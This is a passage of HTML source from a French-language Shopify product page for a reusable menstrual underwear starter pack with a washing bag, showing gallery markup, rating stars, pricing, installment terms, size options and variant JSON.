                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894190149870__main"
                aria-describedby="Thumbnail-template--18894190149870__main-2
"
              >
                <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=416" alt="Pack Menstruel Je débute + Sac de lavage" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=54 54w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=74 74w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=104 104w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=162 162w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=208 208w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=324 324w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894190149870__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894190149870__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894190149870__main-28733123690734"
              data-media-position="3"
              data-alt="Pack Menstruel Je débute + Sac de lavage"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894190149870__main"
                aria-describedby="Thumbnail-template--18894190149870__main-3
"
              >
                <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=416" alt="Pack Menstruel Je débute + Sac de lavage" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=54 54w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=74 74w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=104 104w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=162 162w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=208 208w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=324 324w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894190149870__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18894190149870__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18894190149870__main-28733123723502"
              data-media-position="4"
              data-alt="Pack Menstruel Je débute + Sac de lavage"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--18894190149870__main"
                aria-describedby="Thumbnail-template--18894190149870__main-4
"
              >
                <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=416" alt="Pack Menstruel Je débute + Sac de lavage" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=54 54w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=74 74w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=104 104w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=162 162w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=208 208w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=324 324w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18894190149870__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Faire glisser vers la droite"
        aria-controls="GalleryThumbnails-template--18894190149870__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18894190149870__main"
        data-section="template--18894190149870__main"
        data-url="/products/packjedebute"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Pack Menstruel Je débute + Sac de lavage
                </h1>
                <a href="/products/packjedebute" class="product__title">
                  <h2 class="h1">
                    Pack Menstruel Je débute + Sac de lavage
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.7;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1000 Avis)</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>♻️ Réutilisables </p><p>❌ Non taxées </p><p>🩲 Ultra confort </p><p>💸 Remboursées à 50% </p><p>💧 Absorption maximale</p><p>🌿 Sans produits chimiques</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18894190149870__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$89.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class="money conversion-bear-money">$179.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       50% DE RABAIS
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18894190149870__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42093136019694">
                  <shopify-payment-terms variant-id="42093136019694" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:42093136019694,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093136052462,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093136085230,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093136117998,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093136150766,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093136183534,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093136216302,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093136249070,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42093136281838,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$22.49&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$89.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7462524027118" /><input type="hidden" name="section-id" value="template--18894190149870__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18894190149870__main"
    class="no-js-hidden"
    data-section="template--18894190149870__main"
    data-url="/products/packjedebute"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18894190149870__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18894190149870__main-0">
              
                <span id="custom-label-template--18894190149870__main-1">
                  
                  
                  Taille - XXS
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18894190149870__main-1-0"
        name="Taille"
        value="XXS"
        form="product-form-template--18894190149870__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18894190149870__main-1-0">
        XXS<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894190149870__main-1-1"
        name="Taille"
        value="XS"
        form="product-form-template--18894190149870__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894190149870__main-1-1">
        XS<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894190149870__main-1-2"
        name="Taille"
        value="S"
        form="product-form-template--18894190149870__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894190149870__main-1-2">
        S<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894190149870__main-1-3"
        name="Taille"
        value="M"
        form="product-form-template--18894190149870__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894190149870__main-1-3">
        M<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894190149870__main-1-4"
        name="Taille"
        value="L"
        form="product-form-template--18894190149870__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894190149870__main-1-4">
        L<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894190149870__main-1-5"
        name="Taille"
        value="XL"
        form="product-form-template--18894190149870__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894190149870__main-1-5">
        XL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894190149870__main-1-6"
        name="Taille"
        value="XXL"
        form="product-form-template--18894190149870__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894190149870__main-1-6">
        XXL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894190149870__main-1-7"
        name="Taille"
        value="3XL"
        form="product-form-template--18894190149870__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894190149870__main-1-7">
        3XL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894190149870__main-1-8"
        name="Taille"
        value="4XL"
        form="product-form-template--18894190149870__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894190149870__main-1-8">
        4XL<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":42093136019694,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXS","public_title":"XXS","options":["XXS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136052462,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XS","public_title":"XS","options":["XS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136085230,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - S","public_title":"S","options":["S"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute S","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136117998,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - M","public_title":"M","options":["M"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute M","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136150766,"title":"L","option1":"L","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg 